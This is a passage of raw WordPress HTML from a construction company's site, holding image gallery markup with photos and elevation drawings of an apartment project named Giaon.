		<noscript><img decoding="async" width="1291" height="1200" data-skip-lazy src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/0.jpg" class="wp-image-1191" alt="" srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/0.jpg 1291w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/0-300x279.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/0-768x714.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/0-1024x952.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/0-500x465.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/0-800x744.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/0-1280x1190.jpg 1280w" sizes="(max-width: 1291px) 100vw, 1291px" /></noscript><img decoding="async" width="1291" height="1200" src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/0.jpg" class="wp-image-1191 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/0.jpg" data-srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/0.jpg 1291w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/0-300x279.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/0-768x714.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/0-1024x952.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/0-500x465.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/0-800x744.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/0-1280x1190.jpg 1280w" data-sizes="auto" loading="eager">
		</a>	</div>
</div>
	<div class="vp-portfolio__item-overlay">
			<a
		href="https://www.impresatirabeni.it/wp-content/uploads/2019/10/0.jpg"
		tabindex="-1" class="vp-portfolio__item-meta" 	>
			</a>	</div>
				</figure>
					</div>
		
		<div		class="vp-portfolio__item-wrap vp-portfolio__item-uid-a0a18211" data-vp-filter="" 		>
			<template class="vp-portfolio__item-popup" data-vp-popup-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/03.jpg" data-vp-popup-img-srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/03.jpg 1920w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-300x188.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-768x480.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-1024x640.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-500x313.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-800x500.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-1280x800.jpg 1280w" data-vp-popup-img-size="1920x1200" data-vp-popup-md-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/03.jpg" data-vp-popup-md-img-size="800x500" data-vp-popup-sm-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/03.jpg" data-vp-popup-sm-img-size="500x313">
	</template>
						<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.impresatirabeni.it/wp-content/uploads/2019/10/03.jpg"
			>
	
		<noscript><img decoding="async" width="1920" height="1200" data-skip-lazy src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-1920x1200.jpg" class="wp-image-1192" alt="" srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/03.jpg 1920w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-300x188.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-768x480.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-1024x640.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-500x313.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-800x500.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-1280x800.jpg 1280w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript><img decoding="async" width="1920" height="1200" src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-1920x1200.jpg" class="wp-image-1192 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-1920x1200.jpg" data-srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/03.jpg 1920w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-300x188.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-768x480.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-1024x640.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-500x313.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-800x500.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/03-1280x800.jpg 1280w" data-sizes="auto" loading="eager">
		</a>	</div>
</div>
	<div class="vp-portfolio__item-overlay">
			<a
		href="https://www.impresatirabeni.it/wp-content/uploads/2019/10/03.jpg"
		tabindex="-1" class="vp-portfolio__item-meta" 	>
			</a>	</div>
				</figure>
					</div>
		
		<div		class="vp-portfolio__item-wrap vp-portfolio__item-uid-9006c857" data-vp-filter="" 		>
			<template class="vp-portfolio__item-popup" data-vp-popup-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/06.jpg" data-vp-popup-img-srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/06.jpg 1920w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/06-300x188.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/06-768x480.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/06-1024x640.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/06-500x313.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/06-800x500.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/06-1280x800.jpg 1280w" data-vp-popup-img-size="1920x1200" data-vp-popup-md-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/06.jpg" data-vp-popup-md-img-size="800x500" data-vp-popup-sm-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/06.jpg" data-vp-popup-sm-img-size="500x313">
	</template>
						<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.impresatirabeni.it/wp-content/uploads/2019/10/06.jpg"
			>
	
		<noscript><img loading="lazy" decoding="async" width="1920" height="1200" data-skip-lazy src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/06-1920x1200.jpg" class="wp-image-1193" alt="" srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/06.jpg 1920w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/06-300x188.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/06-768x480.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/06-1024x640.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/06-500x313.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/06-800x500.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/06-1280x800.jpg 1280w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></noscript><img decoding="async" width="1920" height="1200" src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/06-1920x1200.jpg" class="wp-image-1193 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/06-1920x1200.jpg" data-srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/06.jpg 1920w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/06-300x188.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/06-768x480.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/06-1024x640.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/06-500x313.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/06-800x500.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/06-1280x800.jpg 1280w" data-sizes="auto" loading="eager">
		</a>	</div>
</div>
	<div class="vp-portfolio__item-overlay">
			<a
		href="https://www.impresatirabeni.it/wp-content/uploads/2019/10/06.jpg"
		tabindex="-1" class="vp-portfolio__item-meta" 	>
			</a>	</div>
				</figure>
					</div>
		
		<div		class="vp-portfolio__item-wrap vp-portfolio__item-uid-33027444" data-vp-filter="" 		>
			<template class="vp-portfolio__item-popup" data-vp-popup-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/10.jpg" data-vp-popup-img-srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/10.jpg 1920w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/10-300x188.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/10-768x480.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/10-1024x640.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/10-500x313.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/10-800x500.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/10-1280x800.jpg 1280w" data-vp-popup-img-size="1920x1200" data-vp-popup-md-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/10.jpg" data-vp-popup-md-img-size="800x500" data-vp-popup-sm-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/10.jpg" data-vp-popup-sm-img-size="500x313">
	</template>
						<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.impresatirabeni.it/wp-content/uploads/2019/10/10.jpg"
			>
	
		<noscript><img loading="lazy" decoding="async" width="1920" height="1200" data-skip-lazy src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/10-1920x1200.jpg" class="wp-image-1194" alt="" srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/10.jpg 1920w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/10-300x188.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/10-768x480.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/10-1024x640.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/10-500x313.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/10-800x500.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/10-1280x800.jpg 1280w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></noscript><img decoding="async" width="1920" height="1200" src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/10-1920x1200.jpg" class="wp-image-1194 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/10-1920x1200.jpg" data-srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/10.jpg 1920w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/10-300x188.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/10-768x480.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/10-1024x640.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/10-500x313.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/10-800x500.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/10-1280x800.jpg 1280w" data-sizes="auto" loading="eager">
		</a>	</div>
</div>
	<div class="vp-portfolio__item-overlay">
			<a
		href="https://www.impresatirabeni.it/wp-content/uploads/2019/10/10.jpg"
		tabindex="-1" class="vp-portfolio__item-meta" 	>
			</a>	</div>
				</figure>
					</div>
		
		<div		class="vp-portfolio__item-wrap vp-portfolio__item-uid-f62598c2" data-vp-filter="" 		>
			<template class="vp-portfolio__item-popup" data-vp-popup-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/12.jpg" data-vp-popup-img-srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/12.jpg 1920w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/12-300x188.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/12-768x480.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/12-1024x640.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/12-500x313.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/12-800x500.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/12-1280x800.jpg 1280w" data-vp-popup-img-size="1920x1200" data-vp-popup-md-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/12.jpg" data-vp-popup-md-img-size="800x500" data-vp-popup-sm-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/12.jpg" data-vp-popup-sm-img-size="500x313">
	</template>
						<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.impresatirabeni.it/wp-content/uploads/2019/10/12.jpg"
			>
	
		<noscript><img loading="lazy" decoding="async" width="1920" height="1200" data-skip-lazy src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/12-1920x1200.jpg" class="wp-image-1195" alt="" srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/12.jpg 1920w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/12-300x188.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/12-768x480.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/12-1024x640.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/12-500x313.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/12-800x500.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/12-1280x800.jpg 1280w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></noscript><img decoding="async" width="1920" height="1200" src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/12-1920x1200.jpg" class="wp-image-1195 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/12-1920x1200.jpg" data-srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/12.jpg 1920w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/12-300x188.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/12-768x480.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/12-1024x640.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/12-500x313.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/12-800x500.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/12-1280x800.jpg 1280w" data-sizes="auto" loading="eager">
		</a>	</div>
</div>
	<div class="vp-portfolio__item-overlay">
			<a
		href="https://www.impresatirabeni.it/wp-content/uploads/2019/10/12.jpg"
		tabindex="-1" class="vp-portfolio__item-meta" 	>
			</a>	</div>
				</figure>
					</div>
		
</div>
		</div>
				<div class="vp-portfolio__layout-elements vp-portfolio__layout-elements-bottom vp-portfolio__layout-elements-align-center">
				<div class="vp-portfolio__pagination-wrap">
		
<div class="vp-pagination vp-pagination__no-more vp-pagination__style-default" data-vp-pagination-type="load-more">
	<div class="vp-pagination__item">
		<a class="vp-pagination__load-more" href="">
			<span>Guardale tutte</span>
			<span class="vp-pagination__load-more-loading"><span class="vp-spinner"></span><span class="vp-screen-reader-text"> Loading more...</span></span>
			<span class="vp-pagination__load-more-no-more">You’ve reached the end of the list</span>
		</a>
	</div>
</div>
		</div>
				</div>
		
</div>

</div></div></div><div id="pgc-713-1-1"  class="panel-grid-cell" ><div id="panel-713-1-1-0" class="widget_text so-panel widget widget_custom_html panel-first-child panel-last-child" data-index="2" ><div class="textwidget custom-html-widget">
<div class="vp-portfolio vp-uid-1540213d vp-id-1207 "
	data-vp-layout="tiles" data-vp-content-source="images" data-vp-items-style="fly" data-vp-items-click-action="popup_gallery" data-vp-items-gap="15" data-vp-items-gap-vertical="" data-vp-pagination="load-more" data-vp-next-page-url="https://www.impresatirabeni.it/appartamenti/giaon/?vp_page=2" data-vp-tiles-type="3|1,1|" >
	<div class="vp-portfolio__preloader-wrap">
		<div class="vp-portfolio__preloader">
			<img decoding="async" loading="eager" src="https://www.impresatirabeni.it/wp-content/plugins/visual-portfolio/assets/images/logo-dark.svg" alt="Visual Portfolio, Posts &amp; Image Gallery for WordPress" width="20" height="20" data-skip-lazy>
		</div>
	</div>
		<div class="vp-portfolio__items-wrap">
			
<div class="vp-portfolio__items vp-portfolio__items-style-fly vp-portfolio__items-show-overlay-hover">

		<div		class="vp-portfolio__item-wrap vp-portfolio__item-uid-ae9047af" data-vp-filter="" 		>
			<template class="vp-portfolio__item-popup" data-vp-popup-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1.jpg" data-vp-popup-img-srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1.jpg 1754w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1-300x212.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1-768x543.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1-1024x724.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1-500x353.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1-800x566.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1-1280x905.jpg 1280w" data-vp-popup-img-size="1754x1240" data-vp-popup-md-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1.jpg" data-vp-popup-md-img-size="800x566" data-vp-popup-sm-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1.jpg" data-vp-popup-sm-img-size="500x353">
	</template>
						<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1.jpg"
			>
	
		<noscript><img loading="lazy" decoding="async" width="1754" height="1240" data-skip-lazy src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1.jpg" class="wp-image-1208" alt="" srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1.jpg 1754w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1-300x212.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1-768x543.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1-1024x724.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1-500x353.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1-800x566.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1-1280x905.jpg 1280w" sizes="auto, (max-width: 1754px) 100vw, 1754px" /></noscript><img decoding="async" width="1754" height="1240" src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1.jpg" class="wp-image-1208 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1.jpg" data-srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1.jpg 1754w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1-300x212.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1-768x543.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1-1024x724.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1-500x353.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1-800x566.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1-1280x905.jpg 1280w" data-sizes="auto" loading="eager">
		</a>	</div>
</div>
	<div class="vp-portfolio__item-overlay">
			<a
		href="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-1.jpg"
		tabindex="-1" class="vp-portfolio__item-meta" 	>
			</a>	</div>
				</figure>
					</div>
		
		<div		class="vp-portfolio__item-wrap vp-portfolio__item-uid-e4f75e89" data-vp-filter="" 		>
			<template class="vp-portfolio__item-popup" data-vp-popup-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2.jpg" data-vp-popup-img-srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2.jpg 1754w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2-300x212.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2-768x543.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2-1024x724.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2-500x353.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2-800x566.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2-1280x905.jpg 1280w" data-vp-popup-img-size="1754x1240" data-vp-popup-md-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2.jpg" data-vp-popup-md-img-size="800x566" data-vp-popup-sm-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2.jpg" data-vp-popup-sm-img-size="500x353">
	</template>
						<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2.jpg"
			>
	
		<noscript><img loading="lazy" decoding="async" width="1754" height="1240" data-skip-lazy src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2.jpg" class="wp-image-1209" alt="" srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2.jpg 1754w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2-300x212.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2-768x543.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2-1024x724.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2-500x353.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2-800x566.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2-1280x905.jpg 1280w" sizes="auto, (max-width: 1754px) 100vw, 1754px" /></noscript><img decoding="async" width="1754" height="1240" src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2.jpg" class="wp-image-1209 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2.jpg" data-srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2.jpg 1754w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2-300x212.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2-768x543.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2-1024x724.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2-500x353.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2-800x566.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2-1280x905.jpg 1280w" data-sizes="auto" loading="eager">
		</a>	</div>
</div>
	<div class="vp-portfolio__item-overlay">
			<a
		href="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-2.jpg"
		tabindex="-1" class="vp-portfolio__item-meta" 	>
			</a>	</div>
				</figure>
					</div>
		
		<div		class="vp-portfolio__item-wrap vp-portfolio__item-uid-c390adbc" data-vp-filter="" 		>
			<template class="vp-portfolio__item-popup" data-vp-popup-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3.jpg" data-vp-popup-img-srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3.jpg 1754w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3-300x212.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3-768x543.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3-1024x724.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3-500x353.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3-800x566.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3-1280x905.jpg 1280w" data-vp-popup-img-size="1754x1240" data-vp-popup-md-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3.jpg" data-vp-popup-md-img-size="800x566" data-vp-popup-sm-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3.jpg" data-vp-popup-sm-img-size="500x353">
	</template>
						<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3.jpg"
			>
	
		<noscript><img loading="lazy" decoding="async" width="1754" height="1240" data-skip-lazy src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3.jpg" class="wp-image-1210" alt="" srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3.jpg 1754w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3-300x212.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3-768x543.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3-1024x724.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3-500x353.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3-800x566.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3-1280x905.jpg 1280w" sizes="auto, (max-width: 1754px) 100vw, 1754px" /></noscript><img decoding="async" width="1754" height="1240" src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3.jpg" class="wp-image-1210 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3.jpg" data-srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3.jpg 1754w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3-300x212.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3-768x543.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3-1024x724.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3-500x353.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3-800x566.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3-1280x905.jpg 1280w" data-sizes="auto" loading="eager">
		</a>	</div>
</div>
	<div class="vp-portfolio__item-overlay">
			<a
		href="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-3.jpg"
		tabindex="-1" class="vp-portfolio__item-meta" 	>
			</a>	</div>
				</figure>
					</div>
		
		<div		class="vp-portfolio__item-wrap vp-portfolio__item-uid-89f7b49a" data-vp-filter="" 		>
			<template class="vp-portfolio__item-popup" data-vp-popup-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4.jpg" data-vp-popup-img-srcset="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4.jpg 1754w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4-300x212.jpg 300w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4-768x543.jpg 768w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4-1024x724.jpg 1024w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4-500x353.jpg 500w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4-800x566.jpg 800w, https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4-1280x905.jpg 1280w" data-vp-popup-img-size="1754x1240" data-vp-popup-md-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4.jpg" data-vp-popup-md-img-size="800x566" data-vp-popup-sm-img="https://www.impresatirabeni.it/wp-content/uploads/2019/10/Prospetto-Giaon-4.jpg" data-vp-popup-sm-img-size="500x353">
	</template>
